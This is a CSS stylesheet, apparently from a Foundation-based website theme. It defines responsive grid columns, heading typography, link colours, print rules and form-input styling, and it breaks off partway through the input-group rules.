.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 1.25rem; padding-left: 1.25rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 1.25rem; padding-left: 1.25rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 2.5rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, h2, .callout-counter .message, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.875rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1, h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: #2C2C2C; text-rendering: optimizeLegibility; }

h1 small, #sub-banner-container .sub-banner__heading small, #sub-banner-container h1 small, .h1 small, h2 small, .callout-counter .message small, .h2 small, .contact_flat-form .flat-form_heading small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #EAEAEA; }

banner-heading, .banner-heading { font-size: 2.125rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.875rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1 { font-size: 1.875rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 1.875rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h3, .h3 { font-size: 1.375rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.125rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.125rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1.25; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.5rem; }
  banner-message, .banner-message { font-size: 1.25rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.8125rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.25rem; }
  h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1 { font-size: 2.375rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.125rem; }
  h3, .h3 { font-size: 1.5625rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.125rem; }
  h6, .h6 { font-size: 1.125rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.125rem; }
  banner-message, .banner-message { font-size: 1.375rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.75rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.4375rem; }
  h1, #sub-banner-container .sub-banner__heading, #sub-banner-container h1, .h1 { font-size: 2.8125rem; }
   h2, .callout-counter .message, .h2, .contact_flat-form .flat-form_heading { font-size: 2.375rem; }
  h3, .h3 { font-size: 1.5rem; }
  h4, .h4 { font-size: 1.375rem; }
  h5, .h5 { font-size: 1.25rem; }
  h6, .h6 { font-size: 1.125rem; } }

a { line-height: inherit; color: #FD6D26; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #e74e02; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #EAEAEA; border-left: 0; }

ul, ol, dl { margin-bottom: 1.875rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #EAEAEA; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 0.625rem; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #707070; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.8125rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #EAEAEA; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block { border: 1px solid #EAEAEA; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .callout-counter .message, h3 { orphans: 3; widows: 3; }
   h2, .callout-counter .message, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #EAEAEA; border-radius: 0.625rem; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #EAEAEA; box-shadow: 0 0 5px #EAEAEA; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0.625rem; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #EAEAEA; }

::-moz-placeholder { color: #EAEAEA; }

:-ms-input-placeholder { color: #EAEAEA; }

::-ms-input-placeholder { color: #EAEAEA; }

::placeholder { color: #EAEAEA; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 0.625rem 0 0 0.625rem; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 0.625rem 0.625rem 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #EAEAEA; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

